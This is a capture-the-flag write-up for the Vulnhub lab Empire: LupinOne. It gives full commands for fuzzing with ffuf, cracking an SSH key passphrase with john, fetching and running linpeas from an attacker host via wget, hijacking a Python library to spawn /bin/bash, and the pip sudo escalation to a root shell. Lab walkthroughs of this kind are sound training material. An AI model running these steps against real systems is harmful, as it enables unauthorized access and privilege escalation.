> For the complete documentation index, see [llms.txt](https://book.loliteam.net/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://book.loliteam.net/my-hacking-materials/empire-lupinone-vulnhub-writeup.md).
# Empire: LupinOne Vulnhub WriteUp
Every lab, every wallpaper
Empire: LupinOne is a Vulnhub easy-medium machine designed by icex64 and Empire Cybersecurity. This lab is appropriate for seasoned CTF players who want to put their skills to the test.
### Download
* **01-Empire-Lupin-One.zip** (Size: 922 MB)
* **Download (Mirror)**:
### Pentesting Methodology
**Network Scanning**
* netdiscover
* nmap
**Enumeration**
* abusing HTTP
* fuzzing
**Exploitation**
* john
* ssh
**Privilege Escalation**
* linpeas
* python library hijacking
* pip
* root flag
**Level: Easy-Medium**
### Network Scanning
To begin, we must use the netdiscover command to scan the network for the IP address of the victim machine.

To move forward in this process, we are launching Nmap.
```bash
nmap -sC -sV 192.168.1.2
```
We have, according to the nmap output:
* on port 22 there is an SSH server.
* an HTTP service (Apache Server) running on port 80, as well as a **/\~myfiles**
### Enumeration

We began the enumeration procedure by inspecting the **(/\~myfiles)** HTTP page. Discovered an Error 404, which seemed suspicious.
```shell
http://192.168.1.2/~myfiles/
```
We looked at the view page source and found comment “you can do it, keep trying”.

As a result, we use fuzzing to gain some additional information from this case. We made use of **ffuf** and we obtained a directory (**secret**).
{% code overflow="wrap" lineNumbers="true" %}
```bash
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u 'http://192.168.1.2/~FUZZ'
```
{% endcode %}

Take a good look at that secret directory and analyses that here author is sharing some information related to SSH private key file related to user “icex64” that we need to fuzz.

To find that secret private ssh key, we again use fuzzing with the help of ffuf once more and found text file (**mysecret.txt**).
{% code overflow="wrap" lineNumbers="true" %}
```shell
ffuf -c -ic -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 'http://192.168.1.2/~secret/.FUZZ' -fc 403 -e .txt,.html
```
{% endcode %}

We explore mysecret.txt with a web browser. It appears to be a **private ssh key**, but it is encoded. We thoroughly examined this key and discovered that it is encoded in **base 58**.
```shell
http://192.168.1.2./~secret/.mysecret.txt
```

We looked up a base 58 decoder online and were met with [browserling](https://www.browserling.com/tools/base58-decode). It is the most basic online base-58 decoder for web developers and programmers.
Simply enter your data in the form below, click the Base-58 Decode button, and you’ll be presented with a base-58 encoded string. We obtained our **ssh-key** after decoding it.
### Exploitation
Since the author has share some hint related to passphrase for SSH Key, thus we are using ssh2john to obtain the hash value of the ssh-key.
{% code lineNumbers="true" %}
```shell
locate ssh2john
/usr/share/john/ssh2john.py sshkey > hash
```
{% endcode %}
Now, use john to crack the hash value.
```shell
john --wordlist=/usr/share/wordlists/fastrack.txt hash
```
In a few seconds, Bingo!! We obtained the ssh-key password (**P\@55w0rd!**).

We have all of the requirements for ssh login. Use our icex64 username, ssh-key, and cracked password (**P\@55w0rd!**).
```shell
ssh -i sshkey icex64@192.168.1.2
```
Bang!! We used the **icex64** user to connect to ssh. We promptly verified this user’s access and discovered that a Python file was running. We promptly examined that file and discovered that it could be exploited using the **Python Library Hijacking** approach.
{% code lineNumbers="true" %}
```shell
sudo -l
cat /home/arsene/heist.py
```
{% endcode %}
### Privilege Escalation

We’ve started the process of escalating privileges. To begin with the Python Library Hijacking technique, we must first determine the coordinates of webbrowser.py. That’s why we’re employing the **linpeas** script.
We’ve previously downloaded the Linpeas script from git [page](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS). Now we just navigate to that directory and launch a basic Python http server.
```shell
python -m SimpleHTTPServer 80
```

Now we’ll switch to the icex64 terminal. We moved the directory to /tmp directory and imported the Linpeas script from Kali Linux using the wget function.
{% code lineNumbers="true" %}
```shell
cd /tmp
wget 192.168.1.3/linpeas.sh
```
{% endcode %}
Then we granted the script the ALL permissions. Then we ran it right away.
{% code lineNumbers="true" %}
```shell
chmod 777 linpeas.sh
./linpeas.sh
```
{% endcode %}

We obtained the location of the Python file in a matter of seconds (**webbrowser.py**).

We can now begin our Python Library Hijacking procedure where an attacker is introduced into a python-enabled environment, you can learn more about this strategy by clicking [here](https://www.hackingarticles.in/linux-privilege-escalation-python-library-hijacking/).
To operate this python file, we utilised the nano command and edit the script to call /bin/bash code into it.
```shell
os.system ("/bin/bash")
```
After all of this effort, we ran the sudo command in conjunction with the coordinates specified in the permissions check on icex64. To switch the user **icex64** to **arsene**.
```shell
sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
```
We got the user **arsene** and checked this user SUDO permissions and found user has privilege to execute pip binary as root without atuthentication. We have an idea to do **pip** privilege escalation after evaluating a few more moments.
```shell
sudo -l
```
We used the gtfobin instructions provided [here ](https://gtfobins.github.io/gtfobins/pip/)to conduct pip privilege escalation. If the programme is allowed to run as superuser by sudo, it retains its elevated rights and can be used to access the file system, escalate, or keep privileged access.
To conduct pip privilege escalation, we only need to run these three commands.
{% code overflow="wrap" lineNumbers="true" %}
```shell

TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF
```
{% endcode %}
Yippee!! Finally, we have the root; simply use the id command to check. It has been proven that it is root; simply change the directory to root. Congo!! We obtained the root flag.
This is how we’ll get at the machine’s shell. It was a terrific exercise, and it was a lot of fun to cheer for the winners. To comprehend many scenarios, it is required to try once.
**Author**: Eopi Noriko is a passionate Cybersecurity Researcher, contact [Facebook](https://www.facebook.com/Thuong.EoPi/).